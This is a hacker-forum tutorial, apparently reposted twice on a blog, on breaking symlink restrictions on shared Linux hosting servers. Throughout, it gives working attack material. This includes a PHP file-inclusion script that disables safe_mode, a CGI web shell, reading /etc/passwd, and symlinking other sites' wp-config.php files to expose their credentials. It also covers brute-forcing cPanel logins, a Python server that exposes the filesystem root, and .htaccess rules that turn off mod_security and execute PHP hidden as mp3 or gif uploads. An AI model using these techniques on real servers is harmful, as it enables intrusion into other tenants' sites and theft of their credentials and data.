5 - > Port.py
First Before Starting to symlink we need to create php.ini and ini.php to Disable Safe mode and Disabled Functions on the server .
Use the Following Code :
Make a php.ini with the following code
safe_mode=Off
And ini.php with
<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
I will post the Download link of the files i use on the end of the tutorial .
So after creating php.ini and ini.php upload the other files to the server .
BYPASSING SYMLINK ON PLESK , DEBIAN , CENTOS & REDHAT SERVERS
Now i will explain how to bypass symlink on Plesk , Debian , Centos and Redhat
Commonly all of the above have root path like
/root/var/www/vhost/
where all sites will be under vhost directory . But you wont have permission to view it so we will create a symbolic link to root and view the site and symlink the config files
Make a new directory in your shell example sen then upload sen.zip . Then use this command to unzip the file and create a symbolic link to root .
Command : unzip sen.zip
Note : In some servers unzip command wont work so you can manually create a symlink to root by using the command ln -s / root
Then You will see this
$ unzip sen.zip
Archive: sen.zip
linking: sen.txt -> /
finishing deferred symbolic links:
sen.txt -> /
This means a symbolic link has been created to / root .
http://foto.pk/images/2rkr.jpg
Now we need to upload .htaccess use the following
Options all
DirectoryIndex Sux.html
AddType text/plain .php
AddHandler server-parsed .php
Done Bypassed Now View /var/www/vhost/ and you will be displayed with all sites .
http://foto.pk/images/3twt.jpg
BYPASSING SYMLINK ON APACHE AND LITESPEED
Mostly when you try to symlink apache in 2013 server you will face 403 forbidden or 404 not found and 500 Internel Server Error
These can be Bypass By Using Different .htaccess individually.
BYPASSING SYMLINK ON APACHE & LITESPEED - Linux Servers .
First for this make a new directory in your shell example sen then upload sen.sa and .htaccess from the Sen Haxor CGI shell which i added the download link at the end of the Tutorial
After uploading .htaccess and sen.sa to a new directory sen chmod sen.sa to 0755
Then Open the Cgi Shell Login ( Password : senhaxor)
Now there are several methods to bypass 403 forbidden You need to try all the following methods . Atleast one will give you success .
Method 1 : .shtml method
This is the commonly used method by most of the hackers to bypass 403 forbidden Error .
So before we procced first you need to get all /etc/passwd from the server so that we can find the username and path of where the sites are located .
2013 Server mostly Many functions are enabled which shows 403 forbidden when you try to read cat /etc/passwd from the server
so i made a Powerfull Shell which can bypass and get /etc/passwd from the server.
I will also add it to the Downloads.
Upload the /etc/passwd bypasser shell and get all /etc/passwd
Then Login to Sen Haxor CGI Shell and create a symbolic link to your Target
Step 1 : ln -s / root
Step 2 : ln -s /home/username/public_html/config.php 1.shtml
Example if our site is www.site.com and username is site and its Wordpress
ln -s /home/site/public_html/wp-config.php 1.shtml
So we created a Symbolic link to our Target now you need to Go to Your Shell and Edit the .htaccess with the following Code :
Options +FollowSymlinks
DirectoryIndex itti.html
RemoveHandler .php
AddType application/octet-stream .php
Once you done this Open the 1.shtml on your Browser and rightclick and view source . You will be able to View the Config .
This is the common way of Bypass 403 forbidden and Litespeed .
Now Let Me Explain You the Advanced Method =)
Method 2 : Bypassing Symlinked Config From Cpanel
For This You need atleast One Cpanel Access on the sever . I will tell you how to easily crack Cpanel .
First Run This Command : ls /var/mail
Then you will be displayed with all username from the server Copy all .
Now Upload Turbo Brute Force Cpanel Script ( i will attach it will the downloads).
Open the Script and in User Paste all the username we got .
And for Password here is the wordlist :
http://pastebin.com/4kAjMvdy
Copy All and Paste it on Password Select Simple and Click Submit
If Your lucky you will be displayed with cracked cpanels.
Once you got a cpanel on the server You can Bypass 500 Internel Server Error 403 Forbidden Error From Port :2077 and From error-pages from file manager.
Just symlink the config
ln -s /home/user/public_html/wp-config.php config.shtml
Login to the cpanel
Then Go to File Manager -> Error Pages
Then Choose any of these according to what error is triggered when you open your symlinked config
400 (Bad request)
401 (Authorization required)
403 (Forbidden)
404 (Not found)
500 (Internal server error)
Example "&file=400.shtml&desc=(Bad request)
we can get the config by
"&file=config.shtml& desc=(Bad request)
BYPASS SYMLINK FROM PORT 2077
So once you Symlinked the Config You can just login to port 2077
Then public_html/path/config.shtml
You will be able download the config.shtml and you can view the source .
Method 3 : Symlink Bypass via Open Port using Python
For this First we Python to be Installed on Server.
To check if Python is installed run this command python -h
If its install we can use the following python script and Bypass
#!/usr/bin/env python
# devilzc0de.org (c) 2012
import SimpleHTTPServer
import SocketServer
import os
port = 13123
if __name__=='__main__':
os.chdir('/')
Handler = SimpleHTTPServer.SimpleHTTPRequestHandler
httpd = SocketServer.TCPServer(("", port), Handler)
print("Now open this server on webbrowser at port : " + str(port))
print("example: http://site.com :" + str(port))
httpd.serve_forever()
I have added the script to downloads .
Now Upload the script to the shell
http://foto.pk/images/205cjg3.jpg
now run this command : python port.py
http://foto.pk/images/2je1wqq.jpg
Now Open the site with port 13123
www.site.com:13123
http://foto.pk/images/j5ifwm.jpg
Server Bypassed From Open Port .
Method 4 : Bypassing Symlink Using .ini Method
Login to Sen Haxor CGI shell normally create a symlink to your target in .ini Extension .
ln -s /home/user/public_html/wp-config.php config.ini
now go to the shell and make a new file a.shtml
Paste the following code inside it and save it
<!--#include virtual="config.ini"-->
and save it .
Now open the a.shtml in the browser and right click and view the source . Done Bypassed
Method 5 : Bypassing Symlink Using ReadMe file
Make a new directory in your shell From the Cgi shell normally symlink the config
ln -s /home/user/public_html/config.php config.txt
now make .htaccess with the following code .
.htaccess
Options All
ReadMeName config.txt
Now when you open the directory on the browser you will be displayed with the config source directly .
eg : site.com/sen/config.txt is your symlinked config then when you open
www.site.com/sen/ you symlinked config will be displayed as a ReadMe content .
Thats it i have explain All the Methods to Bypass Symlink If you will have problem Bypassing Try all the Following .htaccess
1 - > .htaccess
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
2 -> .htaccess
Options All
DirectoryIndex ssss.html
addType txt .php
AddHandler txt .php
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
3 -> .htaccess
suPHP_ConfigPath /home/user/public_html/php.ini
4 -> .htaccess
Options +FollowSymLinks
DirectoryIndex Sux.html
Options +Indexes
AddType text/plain .php
AddHandler server-parsed .php
AddType text/plain .html
5 -> .htaccess
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
<IfModule mod_autoindex.c>
IndexOptions
FancyIndexing
IconsAreLinks
SuppressHTMLPreamble
</ ifModule>
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
.HTACCESS TO BYPASS DISABLED FUNCTIONS
This one is to make python work :
.htaccess
AddType
application/x-httpd-cgi .py
AddHandler cgi-script .py
AddHandler cgi-script .py
This one is to make perl work :
.htaccess
AddType application/x-httpd-cgi .pl
AddHandler cgi-script .pl
AddHandler cgi-script .pl
This one is to enable Symlink if the function is disabled in the server :
.htaccess
<Directory "/home"> *** Options -ExecCGI* ***
AllowOverride
AuthConfig Indexes
Limit FileInfo
Options=IncludesNOEXEC,Indexes,Includes,MultiViews ,SymLinksIfOwnerMatch,FollowSymLinks
</ Directory>
This one is to retrieve users permissions :
.htaccess
AddType text/plain .php
Options +Indexes
DirectoryIndex filename.html
Bypass Internal Server error :
.htaccess
<IfModule mod_security.c> SecFilterEngine Off SecFilterScanPOST Off </IfModule>
Change php version:
.htaccess
AddType application/x-httpd-php4 .php
Bypass Uploads Options and upload shell in another extension :
<FilesMatch "^.*\.mp3"> SetHandler application/x-httpd-php </FilesMatch>
Retrieve Config with picture method :
.htaccess
Options FollowSymLinks MultiViews Indexes ExecCGI
AddType application/x-httpd-cgi .gif
AddHandler cgi-script .gif
AddHandler cgi-script .gif
DOWNLOAD LINK OF THE SCRIPTS I HAVE USED ON THE TUTORIAL :
www.mediafire.com/download/08oeos9cpaloeum/Bypass_Symlink_on_2013_Server_With_Different_.htaccess_and_Methods_by_Sen_Haxor.rar
So thats it i think i had covered everything thats related to Bypass Symlink and Disabled Functions on Server . If you still face Problem in Symlink Contact me :
www.facebook.com/cheenu.vis
Greetz : Lucky - Ashell - Ethicalnoob - Striker - Zagar Yasir - CyberAce Legion - Yash bro - Godzilla - Architkp - RooT_Devil -Navneeth Singh - Cyberboy India- Cooltoad_ICA - Suriya Prakash - Avinash Mohiti - Ion -Shorty420 - Suriya Subash - Darkw0lf - Manoj Nath -Sksking Decoder - Rafay Bolach -Mike Wals - Team Indishell and all Indian Hackers
Regards
Sen HaXoR - Team Indishell
- See more at: http://www.hackerzadda.com/2013/05/bypass-symlink-on-linux-servers-by-sen.html#sthash.TO30HBSc.dpuf
Hello Every One Now I Manoj Nath and I am going to share the Sen Haxor's Tutorial on Bypassing Symlink on 2013 Linux servers :)
Hi Guys this is Sen
Today i gonna Explain how to bypass Symlink on 2013 Server With Different .htaccess and Methods .
So Lets Get Started :)
Note : This method is not applicable for Godaddy , Bluehost , Hostgrator and Hostmonstor Servers .
For This First You Need the Following Files :
1 -> Sen Haxor CGI Shell
2 -> sen.zip
3 -> passwd-bypass.php
4 -> Turbo Brute force Cpanel
5 - > Port.py
First Before Starting to symlink we need to create php.ini and ini.php to Disable Safe mode and Disabled Functions on the server .
Use the Following Code :
Make a php.ini with the following code
safe_mode=Off
And ini.php with
<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
I will post the Download link of the files i use on the end of the tutorial .
So after creating php.ini and ini.php upload the other files to the server .
BYPASSING SYMLINK ON PLESK , DEBIAN , CENTOS & REDHAT SERVERS
Now i will explain how to bypass symlink on Plesk , Debian , Centos and Redhat
Commonly all of the above have root path like
/root/var/www/vhost/
where all sites will be under vhost directory . But you wont have permission to view it so we will create a symbolic link to root and view the site and symlink the config files
Make a new directory in your shell example sen then upload sen.zip . Then use this command to unzip the file and create a symbolic link to root .
Command : unzip sen.zip
Note : In some servers unzip command wont work so you can manually create a symlink to root by using the command ln -s / root
Then You will see this
$ unzip sen.zip
Archive: sen.zip
linking: sen.txt -> /
finishing deferred symbolic links:
sen.txt -> /
This means a symbolic link has been created to / root .
http://foto.pk/images/2rkr.jpg
Now we need to upload .htaccess use the following
Options all
DirectoryIndex Sux.html
AddType text/plain .php
AddHandler server-parsed .php
Done Bypassed Now View /var/www/vhost/ and you will be displayed with all sites .
http://foto.pk/images/3twt.jpg
BYPASSING SYMLINK ON APACHE AND LITESPEED
Mostly when you try to symlink apache in 2013 server you will face 403 forbidden or 404 not found and 500 Internel Server Error
These can be Bypass By Using Different .htaccess individually.
BYPASSING SYMLINK ON APACHE & LITESPEED - Linux Servers .
First for this make a new directory in your shell example sen then upload sen.sa and .htaccess from the Sen Haxor CGI shell which i added the download link at the end of the Tutorial
After uploading .htaccess and sen.sa to a new directory sen chmod sen.sa to 0755
Then Open the Cgi Shell Login ( Password : senhaxor)
Now there are several methods to bypass 403 forbidden You need to try all the following methods . Atleast one will give you success .
Method 1 : .shtml method
This is the commonly used method by most of the hackers to bypass 403 forbidden Error .
So before we procced first you need to get all /etc/passwd from the server so that we can find the username and path of where the sites are located .
2013 Server mostly Many functions are enabled which shows 403 forbidden when you try to read cat /etc/passwd from the server
so i made a Powerfull Shell which can bypass and get /etc/passwd from the server.
I will also add it to the Downloads.
Upload the /etc/passwd bypasser shell and get all /etc/passwd
Then Login to Sen Haxor CGI Shell and create a symbolic link to your Target
Step 1 : ln -s / root
Step 2 : ln -s /home/username/public_html/config.php 1.shtml
Example if our site is www.site.com and username is site and its Wordpress
ln -s /home/site/public_html/wp-config.php 1.shtml
So we created a Symbolic link to our Target now you need to Go to Your Shell and Edit the .htaccess with the following Code :
Options +FollowSymlinks
DirectoryIndex itti.html
RemoveHandler .php
AddType application/octet-stream .php
Once you done this Open the 1.shtml on your Browser and rightclick and view source . You will be able to View the Config .
This is the common way of Bypass 403 forbidden and Litespeed .
Now Let Me Explain You the Advanced Method =)
Method 2 : Bypassing Symlinked Config From Cpanel
For This You need atleast One Cpanel Access on the sever . I will tell you how to easily crack Cpanel .
First Run This Command : ls /var/mail
Then you will be displayed with all username from the server Copy all .
Now Upload Turbo Brute Force Cpanel Script ( i will attach it will the downloads).
Open the Script and in User Paste all the username we got .
And for Password here is the wordlist :
http://pastebin.com/4kAjMvdy
Copy All and Paste it on Password Select Simple and Click Submit
If Your lucky you will be displayed with cracked cpanels.
Once you got a cpanel on the server You can Bypass 500 Internel Server Error 403 Forbidden Error From Port :2077 and From error-pages from file manager.
Just symlink the config
ln -s /home/user/public_html/wp-config.php config.shtml
Login to the cpanel
Then Go to File Manager -> Error Pages
Then Choose any of these according to what error is triggered when you open your symlinked config
400 (Bad request)
401 (Authorization required)
403 (Forbidden)
404 (Not found)
500 (Internal server error)
Example "&file=400.shtml&desc=(Bad request)
we can get the config by
"&file=config.shtml& desc=(Bad request)
BYPASS SYMLINK FROM PORT 2077
So once you Symlinked the Config You can just login to port 2077
Then public_html/path/config.shtml
You will be able download the config.shtml and you can view the source .
Method 3 : Symlink Bypass via Open Port using Python
For this First we Python to be Installed on Server.
To check if Python is installed run this command python -h
If its install we can use the following python script and Bypass
#!/usr/bin/env python
# devilzc0de.org (c) 2012
import SimpleHTTPServer
import SocketServer
import os
port = 13123
if __name__=='__main__':
os.chdir('/')
Handler = SimpleHTTPServer.SimpleHTTPRequestHandler
httpd = SocketServer.TCPServer(("", port), Handler)
print("Now open this server on webbrowser at port : " + str(port))
print("example: http://site.com :" + str(port))
httpd.serve_forever()
I have added the script to downloads .
Now Upload the script to the shell
http://foto.pk/images/205cjg3.jpg
now run this command : python port.py
http://foto.pk/images/2je1wqq.jpg
Now Open the site with port 13123
www.site.com:13123
http://foto.pk/images/j5ifwm.jpg
Server Bypassed From Open Port .
Method 4 : Bypassing Symlink Using .ini Method
Login to Sen Haxor CGI shell normally create a symlink to your target in .ini Extension .
ln -s /home/user/public_html/wp-config.php config.ini
now go to the shell and make a new file a.shtml
Paste the following code inside it and save it
<!--#include virtual="config.ini"-->
and save it .
Now open the a.shtml in the browser and right click and view the source . Done Bypassed
Method 5 : Bypassing Symlink Using ReadMe file
Make a new directory in your shell From the Cgi shell normally symlink the config
ln -s /home/user/public_html/config.php config.txt
now make .htaccess with the following code .
.htaccess
Options All
ReadMeName config.txt
Now when you open the directory on the browser you will be displayed with the config source directly .
eg : site.com/sen/config.txt is your symlinked config then when you open
www.site.com/sen/ you symlinked config will be displayed as a ReadMe content .
Thats it i have explain All the Methods to Bypass Symlink If you will have problem Bypassing Try all the Following .htaccess
1 - > .htaccess
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
2 -> .htaccess
Options All
DirectoryIndex ssss.html
addType txt .php
AddHandler txt .php
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
3 -> .htaccess
suPHP_ConfigPath /home/user/public_html/php.ini
4 -> .htaccess
Options +FollowSymLinks
DirectoryIndex Sux.html
Options +Indexes
AddType text/plain .php
AddHandler server-parsed .php
AddType text/plain .html
5 -> .htaccess
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
<IfModule mod_autoindex.c>
IndexOptions
FancyIndexing
IconsAreLinks
SuppressHTMLPreamble
</ ifModule>
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
.HTACCESS TO BYPASS DISABLED FUNCTIONS
This one is to make python work :
.htaccess
AddType
application/x-httpd-cgi .py
AddHandler cgi-script .py
AddHandler cgi-script .py
This one is to make perl work :
.htaccess
AddType application/x-httpd-cgi .pl
AddHandler cgi-script .pl
AddHandler cgi-script .pl
This one is to enable Symlink if the function is disabled in the server :
.htaccess
<Directory "/home"> *** Options -ExecCGI* ***
AllowOverride
AuthConfig Indexes
Limit FileInfo
Options=IncludesNOEXEC,Indexes,Includes,MultiViews ,SymLinksIfOwnerMatch,FollowSymLinks
</ Directory>
This one is to retrieve users permissions :
.htaccess
AddType text/plain .php
Options +Indexes
DirectoryIndex filename.html
Bypass Internal Server error :
.htaccess
<IfModule mod_security.c> SecFilterEngine Off SecFilterScanPOST Off </IfModule>
Change php version:
.htaccess
AddType application/x-httpd-php4 .php
Bypass Uploads Options and upload shell in another extension :
<FilesMatch "^.*\.mp3"> SetHandler application/x-httpd-php </FilesMatch>
Retrieve Config with picture method :
.htaccess
Options FollowSymLinks MultiViews Indexes ExecCGI
AddType application/x-httpd-cgi .gif
AddHandler cgi-script .gif
AddHandler cgi-script .gif
DOWNLOAD LINK OF THE SCRIPTS I HAVE USED ON THE TUTORIAL :
www.mediafire.com/download/08oeos9cpaloeum/Bypass_Symlink_on_2013_Server_With_Different_.htaccess_and_Methods_by_Sen_Haxor.rar
So thats it i think i had covered everything thats related to Bypass Symlink and Disabled Functions on Server . If you still face Problem in Symlink Contact me :
www.facebook.com/cheenu.vis
Greetz : Lucky - Ashell - Ethicalnoob - Striker - Zagar Yasir - CyberAce Legion - Yash bro - Godzilla - Architkp - RooT_Devil -Navneeth Singh - Cyberboy India- Cooltoad_ICA - Suriya Prakash - Avinash Mohiti - Ion -Shorty420 - Suriya Subash - Darkw0lf - Manoj Nath -Sksking Decoder - Rafay Bolach -Mike Wals - Team Indishell and all Indian Hackers
Regards
Sen HaXoR - Team Indishell
- See more at: http://www.hackerzadda.com/2013/05/bypass-symlink-on-linux-servers-by-sen.html#sthash.TO30HBSc.dpuf
Langganan:
Postingan (Atom)





